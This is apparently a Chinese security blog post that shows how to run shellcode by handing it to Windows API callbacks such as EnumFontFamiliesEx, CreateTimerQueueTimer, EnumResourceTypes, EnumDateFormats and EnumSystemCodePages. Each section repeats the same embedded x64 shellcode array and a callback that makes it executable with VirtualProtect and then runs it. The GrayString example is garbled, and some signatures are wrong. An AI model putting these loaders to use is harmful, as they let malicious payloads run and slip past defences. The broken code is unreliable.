unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HDC hdc = GetDC(NULL);EnumFontFamilies(hdc, NULL, EnumWindowsProc, 0);ReleaseDC(NULL, hdc);return 0;
}
EnumFontFamiliesEx
这个函数Windows API 中用于枚举与指定设备上下文(DC)兼容的字体系列的扩展版本。
函数原型如下:
int EnumFontFamiliesEx(HDC hdc,LPLOGFONT lpLogfont,FONTENUMPROC lpEnumFontFamExProc,LPARAM lParam,DWORD dwFlags
);
主要关注lpEnumFontFamExProc参数即可。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{LOGFONT lf = { 0 };lf.lfCharSet = DEFAULT_CHARSET;HDC hdc = GetDC(NULL);EnumFontFamiliesEx(hdc, &lf, EnumWindowsProc, 0, 0);ReleaseDC(NULL, hdc);return 0;
}
CreateTimerQueueTimer
CreateTimerQueueTimer函数是用于创建计时器的一个函数,它可以在指定的时间间隔后调用一个回调函数。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HANDLE hTimer = NULL;HANDLE hTimerQueue = NULL;char param[] = "Hello World";// 创建计时器队列hTimerQueue = CreateTimerQueue();if (hTimerQueue == NULL) {return 1;}// 创建计时器if (!CreateTimerQueueTimer(&hTimer, hTimerQueue, EnumWindowsProc, param, 1000, 1000, 0)) {return 1;}printf("Press Enter to exit...\n");getchar();// 删除计时器if (hTimer) {DeleteTimerQueueTimer(hTimerQueue, hTimer, NULL);}// 删除计时器队列if (hTimerQueue) {DeleteTimerQueue(hTimerQueue);}return 0;}
EnumResourceTypes
EnumResourceTypes枚举指定模块中的所有资源类型,它是通过程序自定义的回调函数来处理灭一个资源的类型。
函数原型:
BOOL EnumResourceTypes(HMODULE hModule,ENUMRESTYPEPROC lpEnumFunc,LONG_PTR lParam
);
这里我们最重要的参数就是lpEnumFunc,这里指向我们的回调函数。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HMODULE hModule = GetModuleHandle(NULL);if (hModule != NULL) {EnumResourceTypes(hModule, EnumWindowsProc, 0);}else {printf("Failed to get module handle with error: %ld\n", GetLastError());}return 0;}
GrayString
GrayString函数是用于绘制一个以灰色表示的字符串(通常用于禁用的菜单项)。
我们也可以利用它来执行代码:
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{BNNNNO0}
EnumDateFormats
EnumDateFormats函数用于枚举系统中所有的日期格式。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{EnumDateFormats(EnumWindowsProc, LOCALE_USER_DEFAULT, DATE_SHORTDATE);
}
EnumTimeFormats
EnumTimeFormats函数用于枚举系统中所有的时间格式。
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{EnumTimeFormats(EnumWindowsProc, LOCALE_USER_DEFAULT, 0);
}
EnumSystemCodePages
EnumSystemCodePages函数用于枚举系统中的代码页。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}
int main()
{EnumSystemCodePages(EnumWindowsProc, CP_INSTALLED);
}
原创 relaysec Relay学安全